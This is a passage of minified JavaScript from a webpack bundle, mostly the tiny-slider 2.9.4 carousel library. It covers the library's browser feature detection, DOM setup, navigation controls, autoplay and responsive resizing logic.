0}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){e.exports=n(63)},,,function(e,t,n){var i=n(11).default,o=n(56);e.exports=function(e){var t=o(e,"string");return"symbol"==i(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"a",(function(){return P}));var i=window,o=i.requestAnimationFrame||i.webkitRequestAnimationFrame||i.mozRequestAnimationFrame||i.msRequestAnimationFrame||function(e){return setTimeout(e,16)},r=window,a=r.cancelAnimationFrame||r.mozCancelAnimationFrame||function(e){clearTimeout(e)};function s(){for(var e,t,n,i=arguments[0]||{},o=1,r=arguments.length;o<r;o++)if(null!==(e=arguments[o]))for(t in e)i!==(n=e[t])&&void 0!==n&&(i[t]=n);return i}function u(e){return["true","false"].indexOf(e)>=0?JSON.parse(e):e}function l(e,t,n,i){if(i)try{e.setItem(t,n)}catch(e){}return n}function c(){var e=document,t=e.body;return t||((t=e.createElement("body")).fake=!0),t}var d=document.documentElement;function f(e){var t="";return e.fake&&(t=d.style.overflow,e.style.background="",e.style.overflow=d.style.overflow="hidden",d.appendChild(e)),t}function h(e,t){e.fake&&(e.remove(),d.style.overflow=t,d.offsetHeight)}function p(e,t,n,i){"insertRule"in e?e.insertRule(t+"{"+n+"}",i):e.addRule(t,n,i)}function v(e){return("insertRule"in e?e.cssRules:e.rules).length}function m(e,t,n){for(var i=0,o=e.length;i<o;i++)t.call(n,e[i],i)}var y="classList"in document.createElement("_"),g=y?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},b=y?function(e,t){g(e,t)||e.classList.add(t)}:function(e,t){g(e,t)||(e.className+=" "+t)},w=y?function(e,t){g(e,t)&&e.classList.remove(t)}:function(e,t){g(e,t)&&(e.className=e.className.replace(t,""))};function C(e,t){return e.hasAttribute(t)}function L(e,t){return e.getAttribute(t)}function _(e){return void 0!==e.item}function x(e,t){if(e=_(e)||e instanceof Array?e:[e],"[object Object]"===Object.prototype.toString.call(t))for(var n=e.length;n--;)for(var i in t)e[n].setAttribute(i,t[i])}function E(e,t){e=_(e)||e instanceof Array?e:[e];for(var n=(t=t instanceof Array?t:[t]).length,i=e.length;i--;)for(var o=n;o--;)e[i].removeAttribute(t[o])}function S(e){for(var t=[],n=0,i=e.length;n<i;n++)t.push(e[n]);return t}function k(e,t){"none"!==e.style.display&&(e.style.display="none")}function I(e,t){"none"===e.style.display&&(e.style.display="")}function T(e){return"none"!==window.getComputedStyle(e).display}function A(e){if("string"==typeof e){var t=[e],n=e.charAt(0).toUpperCase()+e.substr(1);["Webkit","Moz","ms","O"].forEach((function(i){"ms"===i&&"transform"!==e||t.push(i+n)})),e=t}for(var i=document.createElement("fakeelement"),o=(e.length,0);o<e.length;o++){var r=e[o];if(void 0!==i.style[r])return r}return!1}function M(e,t){var n=!1;return/^Webkit/.test(e)?n="webkit"+t+"End":/^O/.test(e)?n="o"+t+"End":e&&(n=t.toLowerCase()+"end"),n}var j=!1;try{var D=Object.defineProperty({},"passive",{get:function(){j=!0}});window.addEventListener("test",null,D)}catch(e){}var N=!!j&&{passive:!0};function q(e,t,n){for(var i in t){var o=["touchstart","touchmove"].indexOf(i)>=0&&!n&&N;e.addEventListener(i,t[i],o)}}function O(e,t){for(var n in t){var i=["touchstart","touchmove"].indexOf(n)>=0&&N;e.removeEventListener(n,t[n],i)}}function B(){return{topics:{},on:function(e,t){this.topics[e]=this.topics[e]||[],this.topics[e].push(t)},off:function(e,t){if(this.topics[e])for(var n=0;n<this.topics[e].length;n++)if(this.topics[e][n]===t){this.topics[e].splice(n,1);break}},emit:function(e,t){t.type=e,this.topics[e]&&this.topics[e].forEach((function(n){n(t,e)}))}}}Object.keys||(Object.keys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t}),"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)});var P=function(e){e=s({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:!1,autoWidth:!1,viewportMax:!1,slideBy:1,center:!1,controls:!0,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:!1,prevButton:!1,nextButton:!1,nav:!0,navPosition:"top",navContainer:!1,navAsThumbnails:!1,arrowKeys:!1,speed:300,autoplay:!1,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:!1,autoplayButton:!1,autoplayButtonOutput:!0,autoplayResetOnVisibility:!0,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:!1,loop:!0,rewind:!1,autoHeight:!1,responsive:!1,lazyload:!1,lazyloadSelector:".tns-lazy-img",touch:!0,mouseDrag:!1,swipeAngle:15,nested:!1,preventActionWhenRunning:!1,preventScrollOnTouch:!1,freezable:!0,onInit:!1,useLocalStorage:!0,nonce:!1},e||{});var t=document,n=window,i={ENTER:13,SPACE:32,LEFT:37,RIGHT:39},r={},d=e.useLocalStorage;if(d){var y=navigator.userAgent,_=new Date;try{(r=n.localStorage)?(r.setItem(_,_),d=r.getItem(_)==_,r.removeItem(_)):d=!1,d||(r={})}catch(e){d=!1}d&&(r.tnsApp&&r.tnsApp!==y&&["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach((function(e){r.removeItem(e)})),localStorage.tnsApp=y)}var j=r.tC?u(r.tC):l(r,"tC",function(){var e=document,t=c(),n=f(t),i=e.createElement("div"),o=!1;t.appendChild(i);try{for(var r,a="(10px * 10)",s=["calc"+a,"-moz-calc"+a,"-webkit-calc"+a],u=0;u<3;u++)if(r=s[u],i.style.width=r,100===i.offsetWidth){o=r.replace(a,"");break}}catch(e){}return t.fake?h(t,n):i.remove(),o}(),d),D=r.tPL?u(r.tPL):l(r,"tPL",function(){var e,t=document,n=c(),i=f(n),o=t.createElement("div"),r=t.createElement("div"),a="";o.className="tns-t-subp2",r.className="tns-t-ct";for(var s=0;s<70;s++)a+="<div></div>";return r.innerHTML=a,o.appendChild(r),n.appendChild(o),e=Math.abs(o.getBoundingClientRect().left-r.children[67].getBoundingClientRect().left)<2,n.fake?h(n,i):o.remove(),e}(),d),N=r.tMQ?u(r.tMQ):l(r,"tMQ",function(){if(window.matchMedia||window.msMatchMedia)return!0;var e,t=document,n=c(),i=f(n),o=t.createElement("div"),r=t.createElement("style"),a="@media all and (min-width:1px){.tns-mq-test{position:absolute}}";return r.type="text/css",o.className="tns-mq-test",n.appendChild(r),n.appendChild(o),r.styleSheet?r.styleSheet.cssText=a:r.appendChild(t.createTextNode(a)),e=window.getComputedStyle?window.getComputedStyle(o).position:o.currentStyle.position,n.fake?h(n,i):o.remove(),"absolute"===e}(),d),R=r.tTf?u(r.tTf):l(r,"tTf",A("transform"),d),F=r.t3D?u(r.t3D):l(r,"t3D",function(e){if(!e)return!1;if(!window.getComputedStyle)return!1;var t,n=document,i=c(),o=f(i),r=n.createElement("p"),a=e.length>9?"-"+e.slice(0,-9).toLowerCase()+"-":"";return a+="transform",i.insertBefore(r,null),r.style[e]="translate3d(1px,1px,1px)",t=window.getComputedStyle(r).getPropertyValue(a),i.fake?h(i,o):r.remove(),void 0!==t&&t.length>0&&"none"!==t}(R),d),z=r.tTDu?u(r.tTDu):l(r,"tTDu",A("transitionDuration"),d),H=r.tTDe?u(r.tTDe):l(r,"tTDe",A("transitionDelay"),d),U=r.tADu?u(r.tADu):l(r,"tADu",A("animationDuration"),d),W=r.tADe?u(r.tADe):l(r,"tADe",A("animationDelay"),d),G=r.tTE?u(r.tTE):l(r,"tTE",M(z,"Transition"),d),K=r.tAE?u(r.tAE):l(r,"tAE",M(U,"Animation"),d),V=n.console&&"function"==typeof n.console.warn,Q=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],J={};if(Q.forEach((function(n){if("string"==typeof e[n]){var i=e[n],o=t.querySelector(i);if(J[n]=i,!o||!o.nodeName)return void(V&&console.warn("Can't find",e[n]));e[n]=o}})),!(e.container.children.length<1)){var X=e.responsive,$=e.nested,Y="carousel"===e.mode;if(X){0 in X&&(e=s(e,X[0]),delete X[0]);var Z={};for(var ee in X){var te=X[ee];te="number"==typeof te?{items:te}:te,Z[ee]=te}X=Z,Z=null}if(Y||function e(t){for(var n in t)Y||("slideBy"===n&&(t[n]="page"),"edgePadding"===n&&(t[n]=!1),"autoHeight"===n&&(t[n]=!1)),"responsive"===n&&e(t[n])}(e),!Y){e.axis="horizontal",e.slideBy="page",e.edgePadding=!1;var ne=e.animateIn,ie=e.animateOut,oe=e.animateDelay,re=e.animateNormal}var ae,se,ue="horizontal"===e.axis,le=t.createElement("div"),ce=t.createElement("div"),de=e.container,fe=de.parentNode,he=de.outerHTML,pe=de.children,ve=pe.length,me=jn(),ye=!1;X&&Yn(),Y&&(de.className+=" tns-vpfix");var ge,be,we,Ce,Le,_e,xe,Ee,Se,ke=e.autoWidth,Ie=On("fixedWidth"),Te=On("edgePadding"),Ae=On("gutter"),Me=Nn(),je=On("center"),De=ke?1:Math.floor(On("items")),Ne=On("slideBy"),qe=e.viewportMax||e.fixedWidthViewportWidth,Oe=On("arrowKeys"),Be=On("speed"),Pe=e.rewind,Re=!Pe&&e.loop,Fe=On("autoHeight"),ze=On("controls"),He=On("controlsText"),Ue=On("nav"),We=On("touch"),Ge=On("mouseDrag"),Ke=On("autoplay"),Ve=On("autoplayTimeout"),Qe=On("autoplayText"),Je=On("autoplayHoverPause"),Xe=On("autoplayResetOnVisibility"),$e=(xe=null,Ee=On("nonce"),Se=document.createElement("style"),xe&&Se.setAttribute("media",xe),Ee&&Se.setAttribute("nonce",Ee),document.querySelector("head").appendChild(Se),Se.sheet?Se.sheet:Se.styleSheet),Ye=e.lazyload,Ze=e.lazyloadSelector,et=[],tt=Re?(Le=function(){if(ke||Ie&&!qe)return ve-1;var t=Ie?"fixedWidth":"items",n=[];if((Ie||e[t]<ve)&&n.push(e[t]),X)for(var i in X){var o=X[i][t];o&&(Ie||o<ve)&&n.push(o)}return n.length||n.push(0),Math.ceil(Ie?qe/Math.min.apply(null,n):Math.max.apply(null,n))}(),_e=Y?Math.ceil((5*Le-ve)/2):4*Le-ve,_e=Math.max(Le,_e),qn("edgePadding")?_e+1:_e):0,nt=Y?ve+2*tt:ve+tt,it=!(!Ie&&!ke||Re),ot=Ie?xi():null,rt=!Y||!Re,at=ue?"left":"top",st="",ut="",lt=Ie?function(){return je&&!Re?ve-1:Math.ceil(-ot/(Ie+Ae))}:ke?function(){for(var e=0;e<nt;e++)if(ge[e]>=-ot)return e}:function(){return je&&Y&&!Re?ve-1:Re||Y?Math.max(0,nt-Math.ceil(De)):nt-1},ct=Tn(On("startIndex")),dt=ct,ft=(In(),0),ht=ke?null:lt(),pt=e.preventActionWhenRunning,vt=e.swipeAngle,mt=!vt||"?",yt=!1,gt=e.onInit,bt=new B,wt=" tns-slider tns-"+e.mode,Ct=de.id||(Ce=window.tnsId,window.tnsId=Ce?Ce+1:1,"tns"+window.tnsId),Lt=On("disable"),_t=!1,xt=e.freezable,Et=!(!xt||ke)&&$n(),St=!1,kt={click:Di,keydown:function(e){e=zi(e);var t=[i.LEFT,i.RIGHT].indexOf(e.keyCode);t>=0&&(0===t?Qt.disabled||Di(e,-1):Jt.disabled||Di(e,1))}},It={click:function(e){if(yt){if(pt)return;Mi()}var t=Hi(e=zi(e));for(;t!==Zt&&!C(t,"data-nav");)t=t.parentNode;if(C(t,"data-nav")){var n=on=Number(L(t,"data-nav")),i=Ie||ke?n*ve/tn:n*De;ji(Ot?n:Math.min(Math.ceil(i),ve-1),e),rn===n&&(dn&&Pi(),on=-1)}},keydown:function(e){e=zi(e);var n=t.activeElement;if(!C(n,"data-nav"))return;var o=[i.LEFT,i.RIGHT,i.ENTER,i.SPACE].indexOf(e.keyCode),r=Number(L(n,"data-nav"));o>=0&&(0===o?r>0&&Fi(Yt[r-1]):1===o?r<tn-1&&Fi(Yt[r+1]):(on=r,ji(r,e)))}},Tt={mouseover:function(){dn&&(qi(),fn=!0)},mouseout:function(){fn&&(Ni(),fn=!1)}},At={visibilitychange:function(){t.hidden?dn&&(qi(),pn=!0):pn&&(Ni(),pn=!1)}},Mt={keydown:function(e){e=zi(e);var t=[i.LEFT,i.RIGHT].indexOf(e.keyCode);t>=0&&Di(e,0===t?-1:1)}},jt={touchstart:Ki,touchmove:Vi,touchend:Qi,touchcancel:Qi},Dt={mousedown:Ki,mousemove:Vi,mouseup:Qi,mouseleave:Qi},Nt=qn("controls"),qt=qn("nav"),Ot=!!ke||e.navAsThumbnails,Bt=qn("autoplay"),Pt=qn("touch"),Rt=qn("mouseDrag"),Ft="tns-slide-active",zt="tns-complete",Ht={load:function(e){si(Hi(e))},error:function(e){t=Hi(e),b(t,"failed"),ui(t);var t}},Ut="force"===e.preventScrollOnTouch;if(Nt)var Wt,Gt,Kt=e.controlsContainer,Vt=e.controlsContainer?e.controlsContainer.outerHTML:"",Qt=e.prevButton,Jt=e.nextButton,Xt=e.prevButton?e.prevButton.outerHTML:"",$t=e.nextButton?e.nextButton.outerHTML:"";if(qt)var Yt,Zt=e.navContainer,en=e.navContainer?e.navContainer.outerHTML:"",tn=ke?ve:Xi(),nn=0,on=-1,rn=Mn(),an=rn,sn="tns-nav-active",un="Carousel Page ",ln=" (Current Slide)";if(Bt)var cn,dn,fn,hn,pn,vn="forward"===e.autoplayDirection?1:-1,mn=e.autoplayButton,yn=e.autoplayButton?e.autoplayButton.outerHTML:"",gn=["<span class='tns-visually-hidden'>"," animation</span>"];if(Pt||Rt)var bn,wn,Cn={},Ln={},_n=!1,xn=ue?function(e,t){return e.x-t.x}:function(e,t){return e.y-t.y};ke||kn(Lt||Et),R&&(at=R,st="translate",F?(st+=ue?"3d(":"3d(0px, ",ut=ue?", 0px, 0px)":", 0px)"):(st+=ue?"X(":"Y(",ut=")")),Y&&(de.className=de.className.replace("tns-vpfix","")),function(){qn("gutter");le.className="tns-outer",ce.className="tns-inner",le.id=Ct+"-ow",ce.id=Ct+"-iw",""===de.id&&(de.id=Ct);wt+=D||ke?" tns-subpixel":" tns-no-subpixel",wt+=j?" tns-calc":" tns-no-calc",ke&&(wt+=" tns-autowidth");wt+=" tns-"+e.axis,de.className+=wt,Y?((ae=t.createElement("div")).id=Ct+"-mw",ae.className="tns-ovh",le.appendChild(ae),ae.appendChild(ce)):le.appendChild(ce);if(Fe){(ae||ce).className+=" tns-ah"}if(fe.insertBefore(le,de),ce.appendChild(de),m(pe,(function(e,t){b(e,"tns-item"),e.id||(e.id=Ct+"-item"+t),!Y&&re&&b(e,re),x(e,{"aria-hidden":"true",tabindex:"-1"})})),tt){for(var n=t.createDocumentFragment(),i=t.createDocumentFragment(),o=tt;o--;){var r=o%ve,a=pe[r].cloneNode(!0);if(b(a,"tns-slide-cloned"),E(a,"id"),i.insertBefore(a,i.firstChild),Y){var s=pe[ve-1-r].cloneNode(!0);b(s,"tns-slide-cloned"),E(s,"id"),n.appendChild(s)}}de.insertBefore(n,de.firstChild),de.appendChild(i),pe=de.children}}(),function(){if(!Y)for(var t=ct,i=ct+Math.min(ve,De);t<i;t++){var o=pe[t];o.style.left=100*(t-ct)/De+"%",b(o,ne),w(o,re)}ue&&(D||ke?(p($e,"#"+Ct+" > .tns-item","font-size:"+n.getComputedStyle(pe[0]).fontSize+";",v($e)),p($e,"#"+Ct,"font-size:0;",v($e))):Y&&m(pe,(function(e,t){e.style.marginLeft=function(e){return j?j+"("+100*e+"% / "+nt+")":100*e/nt+"%"}(t)})));if(N){if(z){var r=ae&&e.autoHeight?Hn(e.speed):"";p($e,"#"+Ct+"-mw",r,v($e))}r=Bn(e.edgePadding,e.gutter,e.fixedWidth,e.speed,e.autoHeight),p($e,"#"+Ct+"-iw",r,v($e)),Y&&(r=ue&&!ke?"width:"+Pn(e.fixedWidth,e.gutter,e.items)+";":"",z&&(r+=Hn(Be)),p($e,"#"+Ct,r,v($e))),r=ue&&!ke?Rn(e.fixedWidth,e.gutter,e.items):"",e.gutter&&(r+=Fn(e.gutter)),Y||(z&&(r+=Hn(Be)),U&&(r+=Un(Be))),r&&p($e,"#"+Ct+" > .tns-item",r,v($e))}else{Y&&Fe&&(ae.style[z]=Be/1e3+"s"),ce.style.cssText=Bn(Te,Ae,Ie,Fe),Y&&ue&&!ke&&(de.style.width=Pn(Ie,Ae,De));r=ue&&!ke?Rn(Ie,Ae,De):"";Ae&&(r+=Fn(Ae)),r&&p($e,"#"+Ct+" > .tns-item",r,v($e))}if(X&&N)for(var a in X){a=parseInt(a);var s=X[a],u=(r="",""),l="",c="",d="",f=ke?null:On("items",a),h=On("fixedWidth",a),y=On("speed",a),g=On("edgePadding",a),C=On("autoHeight",a),L=On("gutter",a);z&&ae&&On("autoHeight",a)&&"speed"in s&&(u="#"+Ct+"-mw{"+Hn(y)+"}"),("edgePadding"in s||"gutter"in s)&&(l="#"+Ct+"-iw{"+Bn(g,L,h,y,C)+"}"),Y&&ue&&!ke&&("fixedWidth"in s||"items"in s||Ie&&"gutter"in s)&&(c="width:"+Pn(h,L,f)+";"),z&&"speed"in s&&(c+=Hn(y)),c&&(c="#"+Ct+"{"+c+"}"),("fixedWidth"in s||Ie&&"gutter"in s||!Y&&"items"in s)&&(d+=Rn(h,L,f)),"gutter"in s&&(d+=Fn(L)),!Y&&"speed"in s&&(z&&(d+=Hn(y)),U&&(d+=Un(y))),d&&(d="#"+Ct+" > .tns-item{"+d+"}"),(r=u+l+c+d)&&$e.insertRule("@media (min-width: "+a/16+"em) {"+r+"}",$e.cssRules.length)}}(),Wn();var En=Re?Y?function(){var e=ft,t=ht;e+=Ne,t-=Ne,Te?(e+=1,t-=1):Ie&&(Me+Ae)%(Ie+Ae)&&(t-=1),tt&&(ct>t?ct-=ve:ct<e&&(ct+=ve))}:function(){if(ct>ht)for(;ct>=ft+ve;)ct-=ve;else if(ct<ft)for(;ct<=ht-ve;)ct+=ve}:function(){ct=Math.max(ft,Math.min(ht,ct))},Sn=Y?function(){var e,t,n,i,o,r,a,s,u,l,c;Li(de,""),z||!Be?(ki(),Be&&T(de)||Mi()):(e=de,t=at,n=st,i=ut,o=Ei(),r=Be,a=Mi,s=Math.min(r,10),u=o.indexOf("%")>=0?"%":"px",o=o.replace(u,""),l=Number(e.style[t].replace(n,"").replace(i,"").replace(u,"")),c=(o-l)/r*s,setTimeout((function o(){r-=s,l+=c,e.style[t]=n+l+u+i,r>0?setTimeout(o,s):a()}),s)),ue||Ji()}:function(){et=[];var e={};e[G]=e[K]=Mi,O(pe[dt],e),q(pe[ct],e),Ii(dt,ne,ie,!0),Ii(ct,re,ne),G&&K&&Be&&T(de)||Mi()};return{version:"2.9.4",getInfo:Yi,events:bt,goTo:ji,play:function(){Ke&&!dn&&(Bi(),hn=!1)},pause:function(){dn&&(Pi(),hn=!0)},isOn:ye,updateSliderHeight:pi,refresh:Wn,destroy:function(){if($e.disabled=!0,$e.ownerNode&&$e.ownerNode.remove(),O(n,{resize:Jn}),Oe&&O(t,Mt),Kt&&O(Kt,kt),Zt&&O(Zt,It),O(de,Tt),O(de,At),mn&&O(mn,{click:Ri}),Ke&&clearInterval(cn),Y&&G){var i={};i[G]=Mi,O(de,i)}We&&O(de,jt),Ge&&O(de,Dt);var o=[he,Vt,Xt,$t,en,yn];for(var r in Q.forEach((function(t,n){var i="container"===t?le:e[t];if("object"==typeof i&&i){var r=!!i.previousElementSibling&&i.previousElementSibling,a=i.parentNode;i.outerHTML=o[n],e[t]=r?r.nextElementSibling:a.firstElementChild}})),Q=ne=ie=oe=re=ue=le=ce=de=fe=he=pe=ve=se=me=ke=Ie=Te=Ae=Me=De=Ne=qe=Oe=Be=Pe=Re=Fe=$e=Ye=ge=et=tt=nt=it=ot=rt=at=st=ut=lt=ct=dt=ft=ht=vt=mt=yt=gt=bt=wt=Ct=Lt=_t=xt=Et=St=kt=It=Tt=At=Mt=jt=Dt=Nt=qt=Ot=Bt=Pt=Rt=Ft=zt=Ht=be=ze=He=Kt=Vt=Qt=Jt=Wt=Gt=Ue=Zt=en=Yt=tn=nn=on=rn=an=sn=un=ln=Ke=Ve=vn=Qe=Je=mn=yn=Xe=gn=cn=dn=fn=hn=pn=Cn=Ln=bn=_n=wn=xn=We=Ge=null,this)"rebuild"!==r&&(this[r]=null);ye=!1},rebuild:function(){return P(s(e,J))}}}function kn(e){e&&(ze=Ue=We=Ge=Oe=Ke=Je=Xe=!1)}function In(){for(var e=Y?ct-tt:ct;e<0;)e+=ve;return e%ve+1}function Tn(e){return e=e?Math.max(0,Math.min(Re?ve-1:ve-De,e)):0,Y?e+tt:e}function An(e){for(null==e&&(e=ct),Y&&(e-=tt);e<0;)e+=ve;return Math.floor(e%ve)}function Mn(){var e,t=An();return e=Ot?t:Ie||ke?Math.ceil((t+1)*tn/ve-1):Math.floor(t/De),!Re&&Y&&ct===ht&&(e=tn-1),e}function jn(){return n.innerWidth||t.documentElement.clientWidth||t.body.clientWidth}function Dn(e){return"top"===e?"afterbegin":"beforeend"}function Nn(){var e=Te?2*Te-Ae:0;return function e(n){if(null!=n){var i,o,r=t.createElement("div");return n.appendChild(r),o=(i=r.getBoundingClientRect()).right-i.left,r.remove(),o||e(n.parentNode)}}(fe)-e}function qn(t){if(e[t])return!0;if(X)for(var n in X)if(X[n][t])return!0;return!1}function On(t,n){if(null==n&&(n=me),"items"===t&&Ie)return Math.floor((Me+Ae)/(Ie+Ae))||1;var i=e[t];if(X)for(var o in X)n>=parseInt(o)&&t in X[o]&&(i=X[o][t]);return"slideBy"===t&&"page"===i&&(i=On("items")),Y||"slideBy"!==t&&"items"!==t||(i=Math.floor(i)),i}function Bn(e,t,n,i,o){var r="";if(void 0!==e){var a=e;t&&(a-=t),r=ue?"margin: 0 "+a+"px 0 "+e+"px;":"margin: "+e+"px 0 "+a+"px 0;"}else if(t&&!n){var s="-"+t+"px";r="margin: 0 "+(ue?s+" 0 0":"0 "+s+" 0")+";"}return!Y&&o&&z&&i&&(r+=Hn(i)),r}function Pn(e,t,n){return e?(e+t)*nt+"px":j?j+"("+100*nt+"% / "+n+")":100*nt/n+"%"}function Rn(e,t,n){var i;if(e)i=e+t+"px";else{Y||(n=Math.floor(n));var o=Y?nt:n;i=j?j+"(100% / "+o+")":100/o+"%"}return i="width:"+i,"inner"!==$?i+";":i+" !important;"}function Fn(e){var t="";!1!==e&&(t=(ue?"padding-":"margin-")+(ue?"right":"bottom")+": "+e+"px;");return t}function zn(e,t){var n=e.substring(0,e.length-t).toLowerCase();return n&&(n="-"+n+"-"),n}function Hn(e){return zn(z,18)+"transition-duration:"+e/1e3+"s;"}function Un(e){return zn(U,17)+"animation-duration:"+e/1e3+"s;"}function Wn(){if(qn("autoHeight")||ke||!ue){var e=de.querySelectorAll("img");m(e,(function(e){var t=e.src;Ye||(t&&t.indexOf("data:image")<0?(e.src="",q(e,Ht),b(e,"loading"),e.src=t):si(e))})),o((function(){di(S(e),(function(){be=!0}))})),qn("autoHeight")&&(e=li(ct,Math.min(ct+De-1,nt-1))),Ye?Gn():o((function(){di(S(e),Gn)}))}else Y&&Si(),Vn(),Qn()}function Gn(){if(ke&&ve>1){var e=Re?ct:ve-1;!function t(){var n=pe[e].getBoundingClientRect().left,i=pe[e-1].getBoundingClientRect().right;Math.abs(n-i)<=1?Kn():setTimeout((function(){t()}),16)}()}else Kn()}function Kn(){ue&&!ke||(vi(),ke?(ot=xi(),xt&&(Et=$n()),ht=lt(),kn(Lt||Et)):Ji()),Y&&Si(),Vn(),Qn()}function Vn(){if(mi(),le.insertAdjacentHTML("afterbegin",'<div class="tns-liveregion tns-visually-hidden" aria-live="polite" aria-atomic="true">slide <span class="current">'+oi()+"</span>  of "+ve+"</div>"),we=le.querySelector(".tns-liveregion .current"),Bt){var t=Ke?"stop":"start";mn?x(mn,{"data-action":t}):e.autoplayButtonOutput&&(le.insertAdjacentHTML(Dn(e.autoplayPosition),'<button type="button" data-action="'+t+'">'+gn[0]+t+gn[1]+Qe[0]+"</button>"),mn=le.querySelector("[data-action]")),mn&&q(mn,{click:Ri}),Ke&&(Bi(),Je&&q(de,Tt),Xe&&q(de,At))}if(qt){if(Zt)x(Zt,{"aria-label":"Carousel Pagination"}),m(Yt=Zt.children,(function(e,t){x(e,{"data-nav":t,tabindex:"-1","aria-label":un+(t+1),"aria-controls":Ct})}));else{for(var n="",i=Ot?"":'style="display:none"',o=0;o<ve;o++)n+='<button type="button" data-nav="'+o+'" tabindex="-1" aria-controls="'+Ct+'" '+i+' aria-label="'+un+(o+1)+'"></button>';n='<div class="tns-nav" aria-label="Carousel Pagination">'+n+"</div>",le.insertAdjacentHTML(Dn(e.navPosition),n),Zt=le.querySelector(".tns-nav"),Yt=Zt.children}if($i(),z){var r=z.substring(0,z.length-18).toLowerCase(),a="transition: all "+Be/1e3+"s";r&&(a="-"+r+"-"+a),p($e,"[aria-controls^="+Ct+"-item]",a,v($e))}x(Yt[rn],{"aria-label":un+(rn+1)+ln}),E(Yt[rn],"tabindex"),b(Yt[rn],sn),q(Zt,It)}Nt&&(Kt||Qt&&Jt||(le.insertAdjacentHTML(Dn(e.controlsPosition),'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button type="button" data-controls="prev" tabindex="-1" aria-controls="'+Ct+'">'+He[0]+'</button><button type="button" data-controls="next" tabindex="-1" aria-controls="'+Ct+'">'+He[1]+"</button></div>"),Kt=le.querySelector(".tns-controls")),Qt&&Jt||(Qt=Kt.children[0],Jt=Kt.children[1]),e.controlsContainer&&x(Kt,{"aria-label":"Carousel Navigation",tabindex:"0"}),(e.controlsContainer||e.prevButton&&e.nextButton)&&x([Qt,Jt],{"aria-controls":Ct,tabindex:"-1"}),(e.controlsContainer||e.prevButton&&e.nextButton)&&(x(Qt,{"data-controls":"prev"}),x(Jt,{"data-controls":"next"})),Wt=gi(Qt),Gt=gi(Jt),Ci(),Kt?q(Kt,kt):(q(Qt,kt),q(Jt,kt))),Zn()}function Qn(){if(Y&&G){var i={};i[G]=Mi,q(de,i)}We&&q(de,jt,e.preventScrollOnTouch),Ge&&q(de,Dt),Oe&&q(t,Mt),"inner"===$?bt.on("outerResized",(function(){Xn(),bt.emit("innerLoaded",Yi())})):(X||Ie||ke||Fe||!ue)&&q(n,{resize:Jn}),Fe&&("outer"===$?bt.on("innerLoaded",ci):Lt||ci()),ai(),Lt?ni():Et&&ti(),bt.on("indexChanged",fi),"inner"===$&&bt.emit("innerLoaded",Yi()),"function"==typeof gt&&gt(Yi()),ye=!0}function Jn(e){o((function(){Xn(zi(e))}))}function Xn(n){if(ye){"outer"===$&&bt.emit("outerResized",Yi(n)),me=jn();var i,o=se,r=!1;X&&(Yn(),(i=o!==se)&&bt.emit("newBreakpointStart",Yi(n)));var a,s,u=De,l=Lt,c=Et,d=Oe,f=ze,h=Ue,y=We,g=Ge,C=Ke,L=Je,_=Xe,x=ct;if(i){var E=Ie,S=Fe,T=He,A=je,M=Qe;if(!N)var j=Ae,D=Te}if(Oe=On("arrowKeys"),ze=On("controls"),Ue=On("nav"),We=On("touch"),je=On("center"),Ge=On("mouseDrag"),Ke=On("autoplay"),Je=On("autoplayHoverPause"),Xe=On("autoplayResetOnVisibility"),i&&(Lt=On("disable"),Ie=On("fixedWidth"),Be=On("speed"),Fe=On("autoHeight"),He=On("controlsText"),Qe=On("autoplayText"),Ve=On("autoplayTimeout"),N||(Te=On("edgePadding"),Ae=On("gutter"))),kn(Lt),Me=Nn(),ue&&!ke||Lt||(vi(),ue||(Ji(),r=!0)),(Ie||ke)&&(ot=xi(),ht=lt()),(i||Ie)&&(De=On("items"),Ne=On("slideBy"),(s=De!==u)&&(Ie||ke||(ht=lt()),En())),i&&Lt!==l&&(Lt?ni():function(){if(!_t)return;if($e.disabled=!1,de.className+=wt,Si(),Re)for(var e=tt;e--;)Y&&I(pe[e]),I(pe[nt-e-1]);if(!Y)for(var t=ct,n=ct+ve;t<n;t++){var i=pe[t],o=t<ct+De?ne:re;i.style.left=100*(t-ct)/De+"%",b(i,o)}ei(),_t=!1}()),xt&&(i||Ie||ke)&&(Et=$n())!==c&&(Et?(ki(Ei(Tn(0))),ti()):(!function(){if(!St)return;Te&&N&&(ce.style.margin="");if(tt)for(var e="tns-transparent",t=tt;t--;)Y&&w(pe[t],e),w(pe[nt-t-1],e);ei(),St=!1}(),r=!0)),kn(Lt||Et),Ke||(Je=Xe=!1),Oe!==d&&(Oe?q(t,Mt):O(t,Mt)),ze!==f&&(ze?Kt?I(Kt):(Qt&&I(Qt),Jt&&I(Jt)):Kt?k(Kt):(Qt&&k(Qt),Jt&&k(Jt))),Ue!==h&&(Ue?(I(Zt),$i()):k(Zt)),We!==y&&(We?q(de,jt,e.preventScrollOnTouch):O(de,jt)),Ge!==g&&(Ge?q(de,Dt):O(de,Dt)),Ke!==C&&(Ke?(mn&&I(mn),dn||hn||Bi()):(mn&&k(mn),dn&&Pi())),Je!==L&&(Je?q(de,Tt):O(de,Tt)),Xe!==_&&(Xe?q(t,At):O(t,At)),i){if(Ie===E&&je===A||(r=!0),Fe!==S&&(Fe||(ce.style.height="")),ze&&He!==T&&(Qt.innerHTML=He[0],Jt.innerHTML=He[1]),mn&&Qe!==M){var B=Ke?1:0,P=mn.innerHTML,R=P.length-M[B].length;P.substring(R)===M[B]&&(mn.innerHTML=P.substring(0,R)+Qe[B])}}else 